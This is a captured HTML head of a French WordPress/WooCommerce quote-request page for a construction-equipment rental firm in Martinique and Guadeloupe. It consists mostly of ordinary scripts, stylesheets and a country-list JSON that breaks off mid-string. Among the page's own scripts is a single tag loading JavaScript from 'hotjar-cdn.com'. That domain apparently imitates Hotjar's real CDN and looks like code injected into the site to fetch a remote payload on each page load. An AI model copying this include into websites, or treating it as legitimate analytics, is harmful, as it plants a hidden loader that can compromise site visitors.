

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kloue.fr/demande-de-devis/?random=87928
body_size: 54399
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="alrVk7_wnW2k99jI6qS-Fw51Q8DdJbvpPDthD64y8dA" />
	<script src="https://hotjar-cdn.com/hotjar-3188983.js"></script> 
  	    <script>var dvin_quotelist_count ='0';var dvin_wcql_ajax_url = 'https://kloue.fr/wp-admin/admin-ajax.php'; var dvin_quotelist_refresh_afteradd_url='/demande-de-devis/?random=56427';</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" href="https://kloue.fr/wp-content/uploads/2016/05/favicon.png" media="(prefers-color-scheme: light)" />
<link rel="apple-touch-icon" href="https://kloue.fr/wp-content/uploads/2016/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://kloue.fr/wp-content/uploads/2016/05/favicon.png" />
<meta property="og:title" content="Demande de Devis"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-04-25 16:25:19"/>
<meta property="og:article:modified_time" content="2024-01-05 09:46:16"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Demande de Devis"/>
<meta name="twitter:description" content=""/>
<meta name="author" content="Graphidom972"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Demande de Devis | K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe</title>
	<link rel="canonical" href="https://kloue.fr/demande-de-devis/" />
	<meta property="og:url" content="https://kloue.fr/demande-de-devis/" />
	<meta property="og:site_name" content="K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe" />
	<meta property="article:modified_time" content="2024-01-05T13:46:16+00:00" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://kloue.fr/demande-de-devis/amp/?random=87928" /><meta name="generator" content="AMP for WP 1.1.5"/><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe &raquo; Flux" href="https://kloue.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe &raquo; Flux des commentaires" href="https://kloue.fr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kloue.fr\/wp-includes\/js\/wp-emoji-release.min.js?1769044961"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://kloue.fr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='dvin-wcql-stylesheet-css' href='https://kloue.fr/wp-content/plugins/dvin-wcql/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='dvin-wcql-custom_stylesheet-css' href='https://kloue.fr/wp-content/plugins/dvin-wcql/css/custom_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kloue.fr/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://kloue.fr/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://kloue.fr/wp-content/plugins/widget-google-reviews/assets/css/public-main.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kloue.fr/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='snssimen-bootstrap-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='snssimen-fonts-awesome-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/fonts/awesome/css/font-awesome.min.css' type='text/css' media='' />
<link rel='stylesheet' id='snssimen-fonts-awesome-animation-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/fonts/awesome/css/font-awesome-animation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='snssimen-ie9-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/css/ie9.css' type='text/css' media='all' />
<link rel='stylesheet' id='snssimen-woocommerce-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='snssimen-theme-style-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/css/theme-be132b-666666-191919-888888.css' type='text/css' media='all' />
<style id='snssimen-theme-style-inline-css' type='text/css'>
body {font-family:Poppins;google:1;font-weight:400;font-size:12px;color:#666666;}h1, h2, h3, h4, h5, h6,
input[type="submit"],
input[type="button"],
.button,
button,
blockquote,
#wp-calendar tfoot td a,
.gfont,
.onsale,
.price,
.widget a.title,
.widget .product-title,
.widget .post-title,
#sns_titlepage,
#sns_mainmenu > ul > li.menu-item > a {font-family:Poppins;google:1;font-weight:400;}
</style>
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://kloue.fr/wp-content/plugins/ajax-search-lite/css/style.basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://kloue.fr/wp-content/plugins/ajax-search-lite/css/style-simple-red.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://kloue.fr/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_header{
	font-size: 22px;
    padding: 10px 0px;	
}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;1769044961" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;1769044961" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;1769044961" /></noscript><link rel='stylesheet' id='child-style-css' href='https://kloue.fr/wp-content/themes/snssimen-child/style.css' type='text/css' media='all' />
<script src="https://kloue.fr/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js" id="jquery-core-js"></script>
<script src="https://kloue.fr/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js" id="jquery-migrate-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js?1769044961" id="addtoany-core-js"></script>
<script defer src="https://kloue.fr/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script src="https://kloue.fr/wp-content/plugins/dvin-wcql/js/dvin_wcql.js" id="dvin-wcql-js-js"></script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/kloue.fr\/demande-de-devis\/","is_cart":"1","cart_redirect_after_add":"yes"};
</script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Bengu\\u00e9la\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Kunene\",\"HUA\":\"Huambo\",\"HUI\":\"Huila\",\"CCU\":\"Kwando-Kubango\",\"CNO\":\"Kwanza-Nord\",\"CUS\":\"Kwanza-Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Nord\",\"LSU\":\"Lunda-Sud\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Za\\u00efre\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Province de Catamarca\",\"H\":\"Province du Chaco\",\"U\":\"Province de Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Province de Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Province de Formosa\",\"Y\":\"Province de Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Province de Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Province de Santiago del Estero\",\"V\":\"Terre de Feu\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Territoire du Nord\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox\u2019s Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ 